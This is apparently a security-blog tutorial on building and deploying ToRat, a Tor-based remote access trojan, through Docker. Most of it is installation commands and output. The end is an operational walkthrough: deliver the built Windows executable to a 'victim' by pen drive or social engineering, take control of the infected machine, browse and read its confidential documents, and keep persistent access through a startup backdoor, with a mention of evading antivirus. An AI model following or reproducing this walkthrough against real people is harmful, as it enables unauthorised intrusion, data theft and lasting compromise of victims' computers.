
Introduction
ToRat is the Remote Administrator Tool. Using this tool, we can hack the victim’s machine if the victim don’t have any type of virus protection on his machine. This ToRat tool is completely built on the Go language by using the TOR transport machine. As per ethical hacking researcher with some tweaking it can bypass AV protection. We can run this tool in Windows, Linux clients operating systems. We can use this tool for educational purposes.
Environment:
- OS: ubuntu 18.04.4 64 bit
- Kernel version: 5.3.0
Installation steps:
- Before installing the tool, we have to install the docker engine – community
Docker Installation
- Here, we will show how to install docker-engine in our OS.
- Now, use this command to update the packages
- sudo apt-get update
root@ubuntu1-VirtualBox:/home/iicybersecurity# sudo apt-get update
Hit:1 http://in.archive.ubuntu.com/ubuntu bionic InRelease
Get:2 http://in.archive.ubuntu.com/ubuntu bionic-updates InRelease [88.7 kB]
Get:3 http://in.archive.ubuntu.com/ubuntu bionic-backports InRelease [74.6 kB]
Get:4 http://downloads.metasploit.com/data/releases/metasploit-framework/apt lucid InRelease [3,956 B]
Get:5 http://in.archive.ubuntu.com/ubuntu bionic-updates/main i386 Packages [661 kB]
Hit:7 https://deb.nodesource.com/node_10.x bionic InRelease
Get:8 http://in.archive.ubuntu.com/ubuntu bionic-updates/main amd64 Packages [897 kB]
Get:9 http://security.ubuntu.com/ubuntu bionic-security InRelease [88.7 kB]
Get:10 https://packages.microsoft.com/ubuntu/18.04/prod bionic InRelease [4,002 B]
Get:6 http://ftp.harukasan.org/kali kali-rolling InRelease [30.5 kB]
================================================================================================SNIP===============================================================================================
Get:46 http://in.archive.ubuntu.com/ubuntu bionic-backports/universe amd64 Packages [4,020 B]
Get:47 http://in.archive.ubuntu.com/ubuntu bionic-backports/universe amd64 DEP-11 Metadata [7,980 B]
Get:48 http://ftp.harukasan.org/kali kali-rolling/main i386 Packages [16.2 MB]
Get:49 http://ftp.harukasan.org/kali kali-rolling/contrib amd64 Packages [99.2 kB]
Get:50 http://ftp.harukasan.org/kali kali-rolling/contrib i386 Packages [93.3 kB]
Get:51 http://ftp.harukasan.org/kali kali-rolling/non-free i386 Packages [166 kB]
Get:52 http://ftp.harukasan.org/kali kali-rolling/non-free amd64 Packages [193 kB]
Fetched 42.4 MB in 3min 29s (203 kB/s)
Reading package lists... Done
- Next, use this command to install the packages.
sudoapt-get install\apt-transport-https\ca-certificates\curl\gnupg-agent\software-properties-common
root@ubuntu1-VirtualBox:/home/iicybersecurity# sudo apt-get install \
>     apt-transport-https \
>     ca-certificates \
>     curl \
>     gnupg-agent \
>     software-properties-common
Reading package lists... Done
Building dependency tree
Reading state information... Done
software-properties-common is already the newest version (0.96.24.32.12).
software-properties-common set to manually installed.
curl is already the newest version (7.68.0-1).
=============================================================================================SNIP==================================================================================================
Setting up ca-certificates (20190110) ...
Updating certificates in /etc/ssl/certs...
2 added, 7 removed; done.
Setting up dirmngr (2.2.20-1) ...
Created symlink /etc/systemd/user/sockets.target.wants/dirmngr.socket → /usr/lib/systemd/user/dirmngr.socket.
Setting up gpg (2.2.20-1) ...
Setting up gpg-wks-server (2.2.20-1) ...
Setting up gpg-wks-client (2.2.20-1) ...
Setting up gnupg (2.2.20-1) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
Processing triggers for install-info (6.5.0.dfsg.1-2) ...
Processing triggers for libc-bin (2.29-10) ...
Processing triggers for ca-certificates (20190110) ...
Updating certificates in /etc/ssl/certs...
0 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d...
done.
- Now, use this command to add docker official GPG key.
- curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add –
root@ubuntu1-VirtualBox:/home/iicybersecurity# curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
OK
- Now, we have to verify the key with the fingerprint which we have 9DC8 5822 9FC7 DD38 854A E2D8 8D81 803C 0EBF CD88 by searching with last 8 char of the fingerprint.
- sudo
apt-key fingerprint 0EBFCD88
- sudo
root@ubuntu1-VirtualBox:/home/iicybersecurity# sudo apt-key fingerprint 0EBFCD88
pub   rsa4096 2017-02-22 [SCEA]
      9DC8 5822 9FC7 DD38 854A  E2D8 8D81 803C 0EBF CD88
uid           [ unknown] Docker Release (CE deb) <docker@docker.com>
sub   rsa4096 2017-02-22 [S]
- Next, use this command to set up Stable repository
sudoadd-apt-repository\"deb [arch=amd64] https://download.docker.com/linux/ubuntu (lsb_release-cs) \ stable" root@ubuntu1-VirtualBox:/home/iicybersecurity# sudo add-apt-repository \ > "deb [arch=amd64] https://download.docker.com/linux/ubuntu \ > (lsb_release -cs) \ > stable" Hit:1 https://deb.nodesource.com/node_10.x bionic InRelease Get:2 https://download.docker.com/linux/ubuntu bionic InRelease [64.4 kB] Hit:3 http://in.archive.ubuntu.com/ubuntu bionic InRelease Hit:4 http://in.archive.ubuntu.com/ubuntu bionic-updates InRelease Hit:5 http://downloads.metasploit.com/data/releases/metasploit-framework/apt lucid InRelease Hit:6 http://in.archive.ubuntu.com/ubuntu bionic-backports InRelease Get:7 https://download.docker.com/linux/ubuntu bionic/stable amd64 Packages [11.0 kB] Hit:8 https://packages.microsoft.com/ubuntu/18.04/prod bionic InRelease Hit:10 http://security.ubuntu.com/ubuntu bionic-security InRelease Hit:9 http://ftp.harukasan.org/kali kali-rolling InRelease Fetched 75.5 kB in 2s (43.4 kB/s) Reading package lists... Done Install Docker Engine – Community Use this command to update the packages sudo apt-get update root@ubuntu1-VirtualBox:/home/iicybersecurity# sudo apt-get update Hit:1 http://in.archive.ubuntu.com/ubuntu bionic InRelease Hit:2 https://download.docker.com/linux/ubuntu bionic InRelease Hit:3 http://in.archive.ubuntu.com/ubuntu bionic-updates InRelease Hit:4 https://deb.nodesource.com/node_10.x bionic InRelease Hit:5 http://in.archive.ubuntu.com/ubuntu bionic-backports InRelease Hit:6 http://security.ubuntu.com/ubuntu bionic-security InRelease Hit:7 http://downloads.metasploit.com/data/releases/metasploit-framework/apt lucid InRelease Hit:8 https://packages.microsoft.com/ubuntu/18.04/prod bionic InRelease Hit:9 http://ftp.harukasan.org/kali kali-rolling InRelease Reading package lists... Done
- Now, use this command to install the docker-engine latest version.
- sudo
apt-get install docker-ce docker-ce-cli containerd.io
- sudo
root@ubuntu1-VirtualBox:/home/iicybersecurity# sudo apt-get install docker-ce docker-ce-cli containerd.io
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
  bundler fonts-lato g++-7 gyp javascript-common john john-data libblas3 libc-ares2 libhttp-parser2.7.1 libjs-async libjs-inherits libjs-jquery libjs-node-uuid libjs-underscore liblinear4
  libruby2.5 libstdc++-7-dev libuv1 libuv1-dev linux-headers-5.3.0-28 linux-headers-5.3.0-28-generic linux-image-5.3.0-28-generic linux-modules-5.3.0-28-generic
  linux-modules-extra-5.3.0-28-generic lua-lpeg nasm nmap nmap-common node-abbrev node-ansi node-ansi-color-table node-archy node-async node-balanced-match node-block-stream
  node-brace-expansion node-builtin-modules node-combined-stream node-concat-map node-cookie-jar node-delayed-stream node-forever-agent node-form-data node-fs.realpath node-fstream
  node-fstream-ignore node-github-url-from-git node-glob node-graceful-fs node-gyp node-hosted-git-info node-inflight node-inherits node-ini node-is-builtin-module node-isexe
  node-json-stringify-safe node-lockfile node-lru-cache node-mime node-minimatch node-mkdirp node-mute-stream node-node-uuid node-nopt node-normalize-package-data node-npmlog node-once
  node-osenv node-path-is-absolute node-pseudomap node-qs node-read node-read-package-json node-request node-retry node-rimraf node-semver node-sha node-slide node-spdx-correct
  node-spdx-expression-parse node-spdx-license-ids node-tar node-tunnel-agent node-underscore node-validate-npm-package-license node-which node-wrappy node-yallist nodejs-doc rake ruby
  ruby-bundler ruby-dev ruby-did-you-mean ruby-json ruby-minitest ruby-molinillo ruby-net-http-persistent ruby-net-telnet ruby-power-assert ruby-test-unit ruby-thor ruby-xmlrpc ruby2.5
  ruby2.5-dev ruby2.5-doc rubygems-integration
===============================================================================================SNIP================================================================================================
Selecting previously unselected package docker-ce-cli.
Preparing to unpack .../4-docker-ce-cli_5%3a19.03.8~3-0~ubuntu-bionic_amd64.deb ...
Unpacking docker-ce-cli (5:19.03.8~3-0~ubuntu-bionic) ...
Selecting previously unselected package docker-ce.
Preparing to unpack .../5-docker-ce_5%3a19.03.8~3-0~ubuntu-bionic_amd64.deb ...
Unpacking docker-ce (5:19.03.8~3-0~ubuntu-bionic) ...
Setting up aufs-tools (1:4.14+20190211-1) ...
Setting up containerd.io (1.2.13-1) ...
Created symlink /etc/systemd/system/multi-user.target.wants/containerd.service → /lib/systemd/system/containerd.service.
Setting up cgroupfs-mount (1.4) ...
update-rc.d: We have no instructions for the cgroupfs-mount init script.
update-rc.d: It looks like a non-network service, we enable it.
Setting up docker-ce-cli (5:19.03.8~3-0~ubuntu-bionic) ...
Setting up pigz (2.4-1+b1) ...
Setting up docker-ce (5:19.03.8~3-0~ubuntu-bionic) ...
Created symlink /etc/systemd/system/multi-user.target.wants/docker.service → /lib/systemd/system/docker.service.
Created symlink /etc/systemd/system/sockets.target.wants/docker.socket → /lib/systemd/system/docker.socket.
update-rc.d: We have no instructions for the docker init script.
update-rc.d: It looks like a non-network service, we enable it.
Processing triggers for libc-bin (2.29-10) ...
Processing triggers for systemd (237-3ubuntu10.38) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
/usr/bin/mandb: can't write to /var/cache/man/12386: No space left on device
/usr/bin/mandb: can't create index cache /var/cache/man/12386: No space left on device
Processing triggers for ureadahead (0.100.0-21) ...
- Now, verify docker engine community sudo
docker run hello-world
root@ubuntu1-VirtualBox:/home/iicybersecurity# sudo docker run hello-world
Unable to find image 'hello-world:latest' locally
latest: Pulling from library/hello-world
1b930d010525: Pull complete
Digest: sha256:f9dfddf63636d84ef479d645ab5885156ae030f611a56f3a7ac7f2fdd86d7e4e
Status: Downloaded newer image for hello-world:latest

Hello from Docker!
This message shows that your installation appears to be working correctly.
ToRat Installation
- Use command to clone the file.
- git clone https://github.com/lu4p/ToRat.git
root@ubuntu1-VirtualBox:/home/iicybersecurity# git clone https://github.com/lu4p/ToRat.git
Cloning into 'ToRat'...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (16/16), done.
remote: Total 419 (delta 5), reused 10 (delta 3), pack-reused 398
Receiving objects: 100% (419/419), 125.46 KiB | 354.00 KiB/s, done.
Resolving deltas: 100% (185/185), done.
- Use the cd command to enter into the directory.
- cd ToRat/
root@ubuntu1-VirtualBox:/home/iicybersecurity# cd ToRat/
root@ubuntu1-VirtualBox:/home/iicybersecurity/ToRat#
- use this command to build a ToRat docker container.
- sudo docker build . -t torat
root@ubuntu2-VirtualBox:/home/iicybersecurity/ToRat# sudo docker build . -t torat
Sending build context to Docker daemon  91.14kB
Step 1/13 : FROM lu4p/torat-pre
 ---> bb321df6530f
Step 2/13 : COPY setup_docker.sh /
 ---> Using cache
 ---> af9de545773e
Step 3/13 : COPY . /go/src/github.com/lu4p/ToRat
 ---> Using cache
 ---> b8f5f7096018
Step 4/13 : RUN mkdir -p /dist/server && mkdir -p /dist/client
 ---> Using cache
 ---> ec45e33ee54b
==============================================================================================SNIP=================================================================================================
Step 11/13 : RUN mv /build/client-windows-4.0-amd64.exe /dist/client && upx /dis                                                                                                             t/client/client-windows-4.0-amd64.exe
 ---> Using cache
 ---> 555b3147531b
Step 12/13 : RUN mkdir /dist_ext
 ---> Using cache
 ---> 4972cfa50297
Step 13/13 : CMD (tor -f /torrc&) && cp /dist /dist_ext -rf && cd /dist/server/                                                                                                              && ./ToRat_server
 ---> Using cache
 ---> 9c207f7efb48
Successfully built 9c207f7efb48
Successfully tagged torat:latest
Tool Execution Steps

- Next, use this command to run the container.
- sudo docker run -it -v “$(pwd)”/dist:/dist_ext torat

- To find the options Use command help
- The main step of the tool is to access the victim’s machine by sending a .exe file. We find the .exe file at this path. /home/iicybersecurity/ToRat/dist/dist/client# ls
root@ubuntu-VirtualBox:/home/iicybersecurity/ToRat/dist/dist/client# ls
client_linux  client-windows-4.0-amd64.exe
- Download the client-windows-4.0-amd64.exe file and send this file to the victim through Pendrive or some social engineering techniques.
- When the victims run this .exe file in his machine. We can see in the machine of our servers in this way like a new client connected.

- Here we will see, what happens when victim executed the .exe file in windows machine.
- Now, use the list command, to check the client hooked into server or we can say BOT created can be listed with this option.

- Here we listed out the client list.
- Now, use select command and a number from the client list. To access the victim’s machine. Select 0 and then press Enter

- Here we go to access of victims machine.
- Now, let’s try to open any document which has confidential information on the victim machine.
- Now, we are on the victim’s computer. Type dir command to check the directories in victims’ computers.

- Here, we found a directory called Documents.
- Now, let’s enter into Documents folder using command cd Documents and check the victim’s information.

- Here we see the information about the victim and in the same way, we can also view the documents by simply entering the file name using type command.
- We see the complete information which is very confidential, which can be used for any illegal activities.
- The main advantage of using this tool, we can access the victim’s machine anytime, across reboots by putting backdoor process in startup. So during digital forensics process, BOT’s processes are also identified.
Conclusion
ToRat (Remote Administrator Tool) hacking tool which works across TOR network to access bots. In this tool by sending a single .exe file to the victim, a normal system can be converted to BOT to work as zombies.


Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.


